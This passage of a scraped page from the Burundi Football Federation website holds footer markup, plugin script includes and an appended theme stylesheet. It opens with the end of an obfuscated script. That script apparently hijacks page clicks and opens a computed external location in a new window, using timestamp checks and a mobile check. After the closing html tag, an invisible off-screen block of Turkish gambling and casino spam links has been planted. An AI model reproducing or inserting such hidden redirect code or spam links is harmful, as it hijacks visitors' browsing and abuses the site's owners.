Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"5ca42dadad","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/themes/onews/css/app-responsive.css
body_size: 26825
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1199px) and (max-width: 1824px) {
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    max-height: 353px;
  }
}
@media (max-width: 1199px) {
  body.boxed-layout .body-wrapper {
    width: 100%;
    padding: 0;
  }
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 {
    min-width: 970px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 545px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    width: 50%;
    padding: 0 10px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
    margin: 0;
  }
  .single.main .post .entry-wrap .entry-content .entry-summary p .alignnone {
    width: 50%;
    margin: 0 0 30px !important;
  }
  .footer .footer-style3 .about-footer {
    padding: 0;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 20px;
  }
  .social-counter .title2 {
    margin-bottom: 10px;
  }
  .social-counter .item {
    margin-bottom: 8px;
  }
  .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .description1 {
    display: none;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 30px;
    line-height: 36px;
  }
  .footer .footer-style3 .about-footer .social li {
    margin-right: 5px;
  }
  .rtl .footer .footer-style3 .about-footer .social li {
    margin-left: 5px;
  }
  .footer .footer-style3 .about-footer .social li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .header-style3 .header-bottom .main-menu {
    padding: 0;
  }
  .header-style1 .header-right {
    display: none;
  }
  .subcribe-footer h3 {
    max-width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-left,
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    padding: 0 15px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item {
    padding: 0;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child {
    margin-bottom: 10px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3 {
    padding-top: 14px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 120px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .sw-instagram-slider .block-title {
    padding-top: 50px;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    text-align: center;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .header-style1 .header-top {
    background: #3a2c5f;
  }
  .header-style1 .header-top .rows:before {
    display: none;
  }
  .header-style1 .header-top .top-header {
    padding: 0;
  }
  .header-style1 .header-top .top-header:before {
    display: none;
  }
  .header-style1 .header-top .top-header .header-message {
    padding: 15px 0;
    background: transparent;
  }
  .header-style1 .header-top .top-header .header-message:before {
    display: none;
  }
  .header-style1 #lang_sel > ul.nav > li > ul {
    left: auto;
    right: 0;
  }
  .rtl .header-style1 #lang_sel > ul.nav > li > ul {
    right: auto;
    left: 0;
  }
  .home-style1 .column-left >.vc_column-inner,
  .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .home-style1 .column-left >.vc_column-inner,
  .rtl .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style2 .header-mid .main-menu {
    position: relative;
    padding: 0 15px;
  }
  .header-style2 .header-mid .main-menu .resmenu-container .menu-responsive-wrapper {
    top: 80px;
  }
  .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    max-height: 228px;
    overflow-y: auto;
  }
  .responsive-post-slider.style14 .responsive .item {
    width: 50%;
    margin-bottom: 10px;
  }
  .responsive-post-slider.style14 .responsive .item .item-detail .img_over a img {
    min-height: auto;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 30px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 20px;
  }
  .home-style1 .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 15px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content .widget-title {
    margin: 5px;
  }
  .home-style3 .sw-videobox .sw-video-list-item .sw-video-content h4 a {
    font-size: 14px;
    line-height: 20px;
  }
  .header-style3 .header-bottom .search-cate .search-tog i {
    height: 45px;
    line-height: 45px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 240px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 {
    margin: 7px 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
    margin-bottom: 2px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .magazine .info-left {
    width: 45%;
  }
  .magazine .info-left h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .follow .info-left h3,
  .subcribe-footer h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    max-width: 100%;
    margin: 0 0 10px 0;
  }
  .rtl .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    margin: 0 0 10px 0;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content {
    overflow: inherit;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 70px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
    display: none;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .home-style2 .body-wrapper .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
    padding: 15px 40px;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
  .onews-logo {
    text-align: center;
  }
  .onews-logo a {
    display: inline-block;
  }
  .widget_sp_image {
    text-align: center;
  }
  .widget_sp_image img {
    display: inline-block;
    width: auto;
  }
  .wrapper_404 .content_404 .erro-image {
    text-align: center;
    margin-bottom: 30px;
  }
  .wrapper_404 .content_404 .erro-image img {
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle .top-form {
    float: none;
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
    float: none;
  }
  .contact-us .wpcf7 input[type="submit"] {
    margin: 0 0 40px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 100%;
  }
  .about-top p {
    padding: 0;
  }
  .footer .footer-copyright.style1 .sidebar-copyright2 {
    display: none;
  }
  .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #subscribe_popup {
    min-width: 680px;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
  }
  .sw-videobox .popup-youtube:before {
    width: 30px;
    height: 30px;
    line-height: 27px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail {
    margin-bottom: 10px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
    margin: 0 auto 10px auto;
  }
  .rtl .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
    overflow: visible;
  }
}
@media (max-width: 767px) {
  body .container {
    padding: 0 15px;
  }
  .header-style2 {
    background: #222;
  }
  .header-style1 .header-top .top-header .header-message,
  .header-style1 .header-top .top-contact,
  .header-style2 .header-top .top-header .header-message,
  .header-style2 .header-top .top-contact {
    display: none;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .header-style3 .sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .column-left >.vc_column-inner,
  .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .column-left >.vc_column-inner,
  .rtl .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style3 .header-mid .date-time,
  .header-style3 .header-mid .header-right {
    display: none;
  }
  .banner-single,
  .footer .footer-copyright.style3 .sidebar-copyright,
  .banner1,
  .header-style2 .header-mid .header-right,
  .header-style2 .header-bottom .search-cate {
    display: none;
  }
  .sw-videobox .sw-video-current .popup-youtube:before {
    height: 40px;
    line-height: 37px;
    width: 40px;
    margin-left: -20px;
    font-size: 16px;
  }
  .rtl .sw-videobox .sw-video-current .popup-youtube:before {
    margin-right: -20px;
  }
  .onews_breadcrumbs {
    min-height: auto;
    padding: 30px 0;
    margin-top: 0;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  #subscribe_popup {
    min-width: auto;
  }
  #subscribe_popup .subscribe-popup-container {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-social {
    padding: 0;
  }
  .single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
  #subscribe_popup .subscribe-popup-container h2,
  #subscribe_popup .subscribe-popup-container .description {
    text-align: center;
  }
  .vertical_megamenu-header .wrapper_vertical_menu {
    min-width: auto;
  }
  .has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-sidebar .category-contents,
  .has-left-sidebar .single.main {
    float: none;
  }
  .has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-sidebar .category-contents,
  .has-right-sidebar .single.main {
    float: none;
  }
  .has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-product-sidebar #contents-detail,
  .has-left-product-sidebar #contents {
    float: none;
  }
  .has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-product-sidebar #contents-detail,
  .has-right-product-sidebar #contents {
    float: none;
  }
  .rtl.has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-sidebar .category-contents,
  .rtl.has-left-sidebar .single.main {
    float: none;
  }
  .rtl.has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-sidebar .category-contents,
  .rtl.has-right-sidebar .single.main {
    float: none;
  }
  .rtl.has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-product-sidebar #contents-detail,
  .rtl.has-left-product-sidebar #contents {
    float: none;
  }
  .rtl.has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-product-sidebar #contents-detail,
  .rtl.has-right-product-sidebar #contents {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: right;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: left;
  }
}
@media (max-width: 640px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .responsive-post-slider.style15 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top {
    width: 100%;
  }
  .sw-videobox .sw-video-current {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-videobox .sw-video-list-item {
    width: 50%;
    margin-bottom: 10px;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 300px;
  }
  .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
    margin-bottom: 5px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top {
    margin-bottom: 20px;
  }
  .responsive-post-slider.style11 .box-title,
  .responsive-post-slider.style11 .slider {
    width: 100%;
    float: none;
  }
  .responsive-post-slider.style11 .resp-slider-container .slider .item .item-detail .entry-content {
    padding: 0;
  }
  .responsive-post-slider.style8 .responsive .item .item-detail .img_over img,
  .responsive-post-slider.style9 .responsive .item .item-detail .img_over img {
    width: 100%;
  }
  #subscribe_popup {
    padding: 0;
  }
  #subscribe_popup .subscribe-popup-container {
    padding: 15px;
  }
  .comming-soon .ClassyCountdown-wrapper > div {
    margin: 10px 5px;
  }
  .wp-comingsoon .title-comingsoon .des-comingsoon {
    width: 100%;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
    margin-left: 0;
  }
  #comments .comment .author {
    float: none !important;
    margin-bottom: 10px;
  }
  #comments .comment .media-body {
    padding: 0 !important;
  }
  #comments .comment .media-body .media .media-heading .time {
    padding: 0 10px;
  }
  #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .header-style1 .header-mid .mid-header,
  .header-style2 .header-mid .mid-header {
    width: 100%;
    justify-content: center;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    padding: 20px 0;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: left;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: right;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: auto;
    left: 0;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
    overflow: inherit;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 {
    margin: 10px 0;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a {
    font-size: 16px;
    line-height: 22px;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 8px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a {
    font-size: 18px;
  }
  .responsive-post-slider.style16 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title,
  .responsive-post-slider.style4 .resp-slider-container .slider {
    width: 100%;
  }
  .home-style1 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .sw-videobox .sw-video-list-item {
    width: 100%;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 180px;
  }
  .sw-instagram-slider .block-title {
    width: 100%;
    padding-top: 10px;
    float: none;
  }
  .rtl .sw-instagram-slider .block-title {
    float: none;
  }
  .sw-instagram-slider .resp-slider-container {
    overflow: inherit;
  }
  .sw-tab-cat-listing .top-tab-slider .box-title,
